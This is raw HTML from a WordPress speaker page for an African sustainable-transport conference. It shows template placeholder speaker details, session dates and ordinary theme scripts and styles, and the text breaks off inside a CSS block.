var rest_api_conf = {"siteurl":"http:\/\/ictatransportprofessionals.org","nonce":"61dc915385","root":"https:\/\/ictatransportprofessionals.org\/wp-json\/"};
var wsluFrontObj = {"resturl":"https:\/\/ictatransportprofessionals.org\/wp-json\/","rest_nonce":"61dc915385"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/wp-social/assets/js/social-front.js?ver=3.1.4" id="xs_social_custom-js"></script>
<script type="text/javascript" src="https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/assets/js/jarallax.js?ver=1.5.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://ictatransportprofessionals.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ictatransportprofessionals.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://ictatransportprofessionals.org/speaker/ava-charlotte-6/" />
<link rel='shortlink' href='https://ictatransportprofessionals.org/?p=9381' />
<link rel="alternate" type="application/json+oembed" href="https://ictatransportprofessionals.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fictatransportprofessionals.org%2Fspeaker%2Fava-charlotte-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ictatransportprofessionals.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fictatransportprofessionals.org%2Fspeaker%2Fava-charlotte-6%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.24.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://ictatransportprofessionals.org/wp-content/plugins/evenex-essential/modules//parallax/"
			</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ictatransportprofessionals.org/wp-content/uploads/2022/10/cropped-ICTA-logo-270x270.png" />
</head>

<body class="xs-speaker-template-default single single-xs-speaker postid-9381 check sidebar-active elementor-default elementor-kit-12">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="8946" class="elementor elementor-8946">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ed87b7 xs_sticky_border_shadow elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ed87b7" data-element_type="section" data-settings="{&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_on&quot;:&quot;desktop_tablet_mobile&quot;,&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-199f2ae" data-id="199f2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3276f1 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="a3276f1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="440" height="88" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png" class="attachment-large size-large wp-image-11494" alt="" srcset="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png 440w, https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue-300x60.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-9654161 elementor-widget__width-auto xs_main_home_header elementor-widget elementor-widget-ekit-nav-menu" data-id="9654161" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-11" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-11090" class="d-none menu-item menu-item-type-post_type menu-item-object-page menu-item-11090 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/main-home/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-8239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8239 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-11663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11663 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/about-us/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About Us<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-11925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11925 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/past-conferences/" class=" dropdown-item">Past Conferences</a></ul>
</li>
<li id="menu-item-11904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11904 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Agenda</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/venue/" class="ekit-menu-nav-link">Venue</a></li>
<li id="menu-item-11633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11633 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://ictatransportprofessionals.org/call-for-papers-icta-2026/" class="ekit-menu-nav-link">Call for Papers</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://ictatransportprofessionals.org" target="" rel=""><img src="https://demo.xpeedstudio.com/evenex/home-main/wp-content/uploads/sites/12/2020/12/main-logo.png" title="main-logo" alt="main-logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-51fc162 elementor-align-left elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-elementskit-button" data-id="51fc162" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://www.eventbrite.com/e/11th-international-conference-on-sustainable-transportation-in-africa-icta-tickets-1641585017979" class="elementskit-btn  whitespace--normal" id="">
					<i class="fas fa-ticket-alt"></i>Get Tickets				</a>
					</div>
        </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	
<section class="xs-banner banner-single banner-bg" style="background-image: url(https://ictatransportprofessionals.org/wp-content/themes/icta-parent/assets/images/banner/bg_banner.png)">
    <div class="container">
        <div class="d-flex align-items-center banner-area">
            <div class="row">
                <div class="col-12">
                    <h1 class="banner-title banner-speaker-post-title"  style="color: #ffffff">
                        Speaker                     </h1>
                </div>
            </div>
        </div>
            </div>
</section><div id="main-content" class="main-container speaker-single"  role="main">
    <div class="container">
                    <div class="content-single">
                <div class="entry-content">
                    <article id="post-9381" class=" post-details post-9381 xs-speaker type-xs-speaker status-publish hentry speaker-category-creative-desinger">
	<!-- Article content -->
        <div class="speaker-personal-details-wraper">
        <div class="row">
                        <div class="col-lg-4 col-md-5">
                <div class="speaker-avatar">
                    <img fetchpriority="high" width="750" height="750" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/Image-75@2x.png" class="img-fluid" alt="Ava Charlotte" decoding="async" srcset="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/Image-75@2x.png 750w, https://ictatransportprofessionals.org/wp-content/uploads/2020/12/Image-75@2x-300x300.png 300w, https://ictatransportprofessionals.org/wp-content/uploads/2020/12/Image-75@2x-150x150.png 150w" sizes="(max-width: 750px) 100vw, 750px" />                </div><!-- .speaker-avatar end -->
            </div>
                        <div class="col-lg-8 col-md-7">
                <div class="speaker-details-wraper">
                    <div class="xs-speaker-details">
                        <div class="speaker-title-intro-details">
                            <h2 class="xs-speaker-title">Ava Charlotte</h2><!-- speaker title -->

                                                        <ul class="speaker-details-meta list-unstyled">
                                                                <li>
                                    <span>Chief Executive Officer</span><!-- speaker designation -->
                                </li>
                                
                                                                <li>
                                    <span>Chief Executive Officer</span><!-- speaker profession -->
                                </li>
                                                            </ul>
                            
                                                        <ul class="speaker-details-meta list-unstyled speaker-info">
                                                                <li>
                                    <a href="http://example.com/"><i class="fas fa-link"></i>http://example.com/</a><!-- speaker website -->
                                </li>
                                
                                                                <li>
                                    <a href="mailto:ava@example.com"><i class="far fa-envelope"></i>ava@example.com</a><!-- speaker email -->
                                </li>
                                                            </ul>
                                                    </div>

                                                <ul class="spekaer-social-list">
                                                        <li>
                                <a href="https://www.facebook.com/" class="fab fa-facebook-square"></a>
                            </li>
                                                        <li>
                                <a href="https://twitter.com/" class="fab fa-twitter"></a>
                            </li>
                                                        <li>
                                <a href="https://linkedin.com/" class="fab fa-linkedin-in"></a>
                            </li>
                                                        <li>
                                <a href="https://www.whatsapp.com/" class="fab fa-whatsapp"></a>
                            </li>
                                                        <li>
                                <a href="https://www.instagram.com/" class="fab fa-instagram"></a>
                            </li>
                                                        <li>
                                <a href="https://www.youtube.com/" class="fab fa-youtube"></a>
                            </li>
                                                        <li>
                                <a href="https://www.spotify.com/" class="fab fa-spotify"></a>
                            </li>
                                                    </ul>
                                            </div>
                                        <span class="xs-hr-line"></span>
                    <p class="xs-speaker-description">Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right at the coast of the Semantics, a large language ocean. A small river named Duden flows by their place and supplies it with the necessary regelialia. It is a paradisematic country, in which roasted parts of sentences fly into your mouth.</p>
                                    </div><!-- .speaker-details-wraper end -->
            </div>
        </div>
    </div>
    <!-- ///--- speaker-personal-details-wraper -->
    <!-- section title start -->
    <div class="speaker-details-row-wraper">
        <h2 class="xs-speaker-single-title">All Sessions by Ava Charlotte</h2>
        <div class="row speaker-details-row">
                            <div class="col-lg-6 speaker-details-col">
                        <div class="xs-schedule-box-wrap">
                            <div class="xs-schedule-header text-center">
                                <span class="schedule-title">Day 03</span>
                                                                <span class="schedule-subtitle">12/25/2020 12:00 am</span>
                                                            </div>
                                                    </div>
                    </div>
                                    <div class="col-lg-6 speaker-details-col">
                        <div class="xs-schedule-box-wrap">
                            <div class="xs-schedule-header text-center">
                                <span class="schedule-title">Day 02</span>
                                                                <span class="schedule-subtitle">12/24/2020 12:00 am</span>
                                                            </div>
                                                    </div>
                    </div>
                                    <div class="col-lg-6 speaker-details-col">
                        <div class="xs-schedule-box-wrap">
                            <div class="xs-schedule-header text-center">
                                <span class="schedule-title">Day 01</span>
                                                                <span class="schedule-subtitle">12/23/2020 12:00 am</span>
                                                            </div>
                                                    </div>
                    </div>
                                    <div class="col-lg-6 speaker-details-col">
                        <div class="xs-schedule-box-wrap">
                            <div class="xs-schedule-header text-center">
                                <span class="schedule-title">3rd Day</span>
                                                                <span class="schedule-subtitle">10/01/2020 12:00 am</span>
                                                            </div>
                                                    </div>
                    </div>
                                    <div class="col-lg-6 speaker-details-col">
                        <div class="xs-schedule-box-wrap">
                            <div class="xs-schedule-header text-center">
                                <span class="schedule-title">2nd Day</span>
                                                                <span class="schedule-subtitle">09/30/2020 12:00 am</span>
                                                            </div>
                                                    </div>
                    </div>
                        </div>
    </div>
    <!-- ///--- speaker-details-row-wraper -->
</article>                </div> <!-- .entry-content -->
                <footer class="entry-footer clearfix">
                                                        </footer> <!-- .entry-footer -->
                	<nav class="post-navigation clearfix">
		<div class="post-previous">
							<a href="https://ictatransportprofessionals.org/speaker/ava-charlotte-5/" class="post-navigation-item">
					<i class="fas fa-chevron-left"></i>
					<div class="media-body">
						<span>Previous post</span>
						<h3>Ava Charlotte</h3>
					</div>
				</a>
					</div>
		<div class="post-next">
							<a href="https://ictatransportprofessionals.org/speaker/muriel-p-mack/" class="post-navigation-item">
					<div class="media-body">
						<span>Next post</span>
						<h3>Muriel P. Mack</h3>
					</div>
					<i class="fas fa-chevron-right"></i>
				</a>
					</div>
	</nav>
            </div>
            
            </div> <!-- .container -->
</div> <!--#main-content -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="9075" class="elementor elementor-9075">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-87fe52a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="87fe52a" data-element_type="section" data-settings="{&quot;ekit_section_parallax_multi_items&quot;:[{&quot;_id&quot;:&quot;d9b159d&quot;,&quot;parallax_style&quot;:&quot;mousemove&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_01.png&quot;,&quot;id&quot;:9219,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_y_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;animation_iteration_count&quot;:null,&quot;animation_direction&quot;:null,&quot;parallax_speed&quot;:40,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;fdee576&quot;,&quot;parallax_style&quot;:&quot;mousemove&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_03.png&quot;,&quot;id&quot;:9220,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:132,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:334,&quot;sizes&quot;:[]},&quot;parallax_speed&quot;:80,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;animation_iteration_count&quot;:null,&quot;animation_direction&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;3f7aa0a&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_02.png&quot;,&quot;id&quot;:9224,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:179,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-left-right&quot;,&quot;animation_speed&quot;:20,&quot;animation_direction&quot;:&quot;reverse&quot;,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;efee868&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_04.png&quot;,&quot;id&quot;:9228,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:95,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:411,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-bounce&quot;,&quot;animation_speed&quot;:10,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;animation_direction&quot;:&quot;normal&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;},{&quot;_id&quot;:&quot;ea27004&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/demo.xpeedstudio.com\/evenex\/home-main\/wp-content\/uploads\/sites\/12\/2020\/12\/footer_memphis_05.png&quot;,&quot;id&quot;:9236,&quot;size&quot;:&quot;&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:76,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:455,&quot;sizes&quot;:[]},&quot;animation&quot;:&quot;ekit-rotate&quot;,&quot;animation_speed&quot;:20,&quot;zindex&quot;:-1,&quot;pos_x_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;pos_x_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-1000,&quot;sizes&quot;:[]},&quot;parallax_style&quot;:&quot;animation&quot;,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation_tablet&quot;:&quot;&quot;,&quot;animation_mobile&quot;:&quot;&quot;,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_iteration_count&quot;:&quot;infinite&quot;,&quot;animation_direction&quot;:&quot;normal&quot;,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:null,&quot;parallax_transform_value&quot;:null,&quot;smoothness&quot;:null,&quot;offsettop&quot;:null,&quot;offsetbottom&quot;:null,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null}],&quot;ekit_section_parallax_multi&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f71ae0" data-id="6f71ae0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c630645 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="c630645" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcab2b8" data-id="bcab2b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56bacf4 elementor-widget elementor-widget-image" data-id="56bacf4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/evenex/home-main/">
							<img width="440" height="88" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png" class="attachment-large size-large wp-image-11494" alt="" srcset="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue.png 440w, https://ictatransportprofessionals.org/wp-content/uploads/2020/12/icta-logo-blue-300x60.png 300w" sizes="(max-width: 440px) 100vw, 440px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-6c277d0 elementor-widget elementor-widget-text-editor" data-id="6c277d0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The conference will optimally engage over 200 delegates and all stakeholders involved in the transport sector from America, Africa, Australia, Asia, and Europe to provide “smart innovations for solving critical infrastructure challenges”.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b4980a5 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-evenex-back-to-top" data-id="b4980a5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="evenex-back-to-top.default">
				<div class="elementor-widget-container">
			
    <div class="xs-scroll-box">
        <a href="#" class="BackTo">
            <img width="16" height="16" src="https://ictatransportprofessionals.org/wp-content/uploads/2020/12/back-to-top-arrow.svg" class="attachment-full size-full" alt="back to top" decoding="async" />        </a>
    </div>

    		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4be1e18 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4be1e18" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-91cdc85" data-id="91cdc85" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f076fd2 elementor-widget elementor-widget-text-editor" data-id="f076fd2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2014-2026, <a href="http://ictatransportprofessionals.org/">ICTA Transport Professionals</a>. All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
